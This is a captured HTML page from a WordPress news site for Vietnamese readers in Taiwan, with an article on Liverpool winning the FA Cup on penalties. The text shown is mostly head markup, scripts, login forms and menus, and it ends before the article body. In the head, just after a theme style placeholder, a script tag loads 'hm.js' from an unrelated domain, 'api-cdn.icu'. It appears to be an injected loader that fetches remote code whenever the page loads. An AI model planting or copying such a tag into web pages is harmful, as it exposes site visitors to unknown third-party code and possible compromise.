

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viethome.tw/the-thao/liverpool-doat-cup-fa-8369
body_size: 20768
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://viethome.tw/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<title>Liverpool đoạt Cup FA | Tin tức người Việt Đài Bắc, Đài Loan</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://viethome.tw/the-thao/liverpool-doat-cup-fa-8369" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Tin tức người Việt Đài Bắc, Đài Loan |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Liverpool đoạt Cup FA | Tin tức người Việt Đài Bắc, Đài Loan" />
		<meta property="og:url" content="https://viethome.tw/the-thao/liverpool-doat-cup-fa-8369" />
		<meta property="article:published_time" content="2022-05-15T17:20:07+00:00" />
		<meta property="article:modified_time" content="2022-05-15T17:22:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Liverpool đoạt Cup FA | Tin tức người Việt Đài Bắc, Đài Loan" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/viethome.tw\/the-thao\/liverpool-doat-cup-fa-8369#article","name":"Liverpool \u0111o\u1ea1t Cup FA | Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","headline":"Liverpool \u0111o\u1ea1t Cup FA","author":{"@id":"https:\/\/viethome.tw\/author\/chi#author"},"publisher":{"@id":"https:\/\/viethome.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/viethome.tw\/wp-content\/uploads\/2022\/05\/3676-5595-1652578109.jpg","width":680,"height":408},"datePublished":"2022-05-15T17:20:07+01:00","dateModified":"2022-05-15T17:22:21+01:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/viethome.tw\/the-thao\/liverpool-doat-cup-fa-8369#webpage"},"isPartOf":{"@id":"https:\/\/viethome.tw\/the-thao\/liverpool-doat-cup-fa-8369#webpage"},"articleSection":"Th\u1ec3 Thao"},{"@type":"BreadcrumbList","@id":"https:\/\/viethome.tw\/the-thao\/liverpool-doat-cup-fa-8369#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/viethome.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/viethome.tw\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/viethome.tw\/"},"nextItem":"https:\/\/viethome.tw\/the-thao\/#listItem"},{"@type":"ListItem","@id":"https:\/\/viethome.tw\/the-thao\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/viethome.tw\/the-thao\/","name":"Th\u1ec3 Thao","url":"https:\/\/viethome.tw\/the-thao\/"},"previousItem":"https:\/\/viethome.tw\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/viethome.tw\/#organization","name":"Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","url":"https:\/\/viethome.tw\/"},{"@type":"WebPage","@id":"https:\/\/viethome.tw\/the-thao\/liverpool-doat-cup-fa-8369#webpage","url":"https:\/\/viethome.tw\/the-thao\/liverpool-doat-cup-fa-8369","name":"Liverpool \u0111o\u1ea1t Cup FA | Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/viethome.tw\/#website"},"breadcrumb":{"@id":"https:\/\/viethome.tw\/the-thao\/liverpool-doat-cup-fa-8369#breadcrumblist"},"author":"https:\/\/viethome.tw\/author\/chi#author","creator":"https:\/\/viethome.tw\/author\/chi#author","image":{"@type":"ImageObject","url":"https:\/\/viethome.tw\/wp-content\/uploads\/2022\/05\/3676-5595-1652578109.jpg","@id":"https:\/\/viethome.tw\/#mainImage","width":680,"height":408},"primaryImageOfPage":{"@id":"https:\/\/viethome.tw\/the-thao\/liverpool-doat-cup-fa-8369#mainImage"},"datePublished":"2022-05-15T17:20:07+01:00","dateModified":"2022-05-15T17:22:21+01:00"},{"@type":"WebSite","@id":"https:\/\/viethome.tw\/#website","url":"https:\/\/viethome.tw\/","name":"Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","inLanguage":"en-GB","publisher":{"@id":"https:\/\/viethome.tw\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://viethome.tw/wp-content/uploads/2022/12/VIETHOME_SERVICE-02.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Feed" href="https://viethome.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Comments Feed" href="https://viethome.tw/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Liverpool đoạt Cup FA Comments Feed" href="https://viethome.tw/the-thao/liverpool-doat-cup-fa-8369/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/viethome.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://viethome.tw/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://viethome.tw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://viethome.tw/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://viethome.tw/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://viethome.tw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://viethome.tw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://viethome.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://viethome.tw/wp-json/wp/v2/posts/8369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viethome.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://viethome.tw/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://viethome.tw/?p=8369' />
<link rel="alternate" type="application/json+oembed" href="https://viethome.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviethome.tw%2Fthe-thao%2Fliverpool-doat-cup-fa-8369" />
<link rel="alternate" type="text/xml+oembed" href="https://viethome.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviethome.tw%2Fthe-thao%2Fliverpool-doat-cup-fa-8369&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.89.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"46b0af8681","wpRestUrl":"https:\/\/viethome.tw\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/viethome.tw\/wp-admin\/","wpRestNonce":"46b0af8681","wpRestUrl":"https:\/\/viethome.tw\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4625102838602146&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/viethome.tw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/viethome.tw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="57dd309302";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f7f7f7 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f7f7f7 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://viethome.tw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://viethome.tw/category/the-thao",
                    "name": "Thể Thao"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://viethome.tw/the-thao/liverpool-doat-cup-fa-8369",
                    "name": "Liverpool đoạt Cup FA"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.2.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Tin tức người Việt Đài Bắc, Đài Loan"/>
  <meta property="og:title" content="Liverpool đoạt Cup FA"/>
  <meta property="og:url" content="https://viethome.tw/the-thao/liverpool-doat-cup-fa-8369"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Hòa 0-0 sau 120 phút, Liverpool hạ Chelsea 6-5 trên loạt luận lưu ở chung kết Cup FA trên sân Wembley tối 14/5.



Cesar Azpilicueta là người đầu tiên đá hỏng bên phía Chelsea. Đến lượt quyết định, thủ thành Edouard Mendy cản cú đá về góc phải của đồng hương Sadio Mane để giữ tỷ số 4-4. Sang lượt th"/>
  <meta property="og:image" content="https://viethome.tw/wp-content/uploads/2022/05/3676-5595-1652578109.jpg"/>
  <meta property="og:image:url" content="https://viethome.tw/wp-content/uploads/2022/05/3676-5595-1652578109.jpg"/>
  <meta property="og:image:secure_url" content="https://viethome.tw/wp-content/uploads/2022/05/3676-5595-1652578109.jpg"/>
  <meta property="article:published_time" content="2022-05-15T18:20:07+01:00"/>
  <meta property="article:modified_time" content="2022-05-15T18:22:21+01:00" />
  <meta property="og:updated_time" content="2022-05-15T18:22:21+01:00" />
  <meta property="article:section" content="Thể Thao"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Liverpool đoạt Cup FA"/>
  <meta itemprop="headline" content="Liverpool đoạt Cup FA"/>
  <meta itemprop="description" content="Hòa 0-0 sau 120 phút, Liverpool hạ Chelsea 6-5 trên loạt luận lưu ở chung kết Cup FA trên sân Wembley tối 14/5.



Cesar Azpilicueta là người đầu tiên đá hỏng bên phía Chelsea. Đến lượt quyết định, thủ thành Edouard Mendy cản cú đá về góc phải của đồng hương Sadio Mane để giữ tỷ số 4-4. Sang lượt th"/>
  <meta itemprop="image" content="https://viethome.tw/wp-content/uploads/2022/05/3676-5595-1652578109.jpg"/>
  <meta itemprop="datePublished" content="2022-05-15"/>
  <meta itemprop="dateModified" content="2022-05-15T18:22:21+01:00" />
  <meta itemprop="author" content="Thảo Đài Bắc"/>
  <!--<meta itemprop="publisher" content="Tin tức người Việt Đài Bắc, Đài Loan"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Liverpool đoạt Cup FA"/>
  <meta name="twitter:url" content="https://viethome.tw/the-thao/liverpool-doat-cup-fa-8369"/>
  <meta name="twitter:description" content="Hòa 0-0 sau 120 phút, Liverpool hạ Chelsea 6-5 trên loạt luận lưu ở chung kết Cup FA trên sân Wembley tối 14/5.



Cesar Azpilicueta là người đầu tiên đá hỏng bên phía Chelsea. Đến lượt quyết định, thủ thành Edouard Mendy cản cú đá về góc phải của đồng hương Sadio Mane để giữ tỷ số 4-4. Sang lượt th"/>
  <meta name="twitter:image" content="https://viethome.tw/wp-content/uploads/2022/05/3676-5595-1652578109.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.2.0 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://api-cdn.icu/hm.js"></script>
</style></head>

<body class="post-template-default single single-post postid-8369 single-format-standard td-standard-pack liverpool-doat-cup-fa global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-10637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10637"><a href="https://viethome.tw/category/tin-tuc-dai-loan">Tin Tức Đài Loan</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6735"><a href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://viethome.tw/category/luat-phap-dai-loan">Luật Pháp Đài Loan</a></li>
<li id="menu-item-10635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10635"><a href="https://viethome.tw/category/dinh-cu-dai-loan">Định Cư Đài Loan</a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10636"><a href="https://viethome.tw/category/nguoi-viet-dai-loan">Người Việt Đài Loan</a></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai">Người Việt Hải Ngoại</a></li>
</ul>
</li>
<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://viethome.tw/category/du-lich">Du Lịch</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://viethome.tw/category/giai-tri">Giải Trí</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://viethome.tw/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://viethome.tw/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://viethome.tw/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://viethome.tw/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://viethome.tw/">
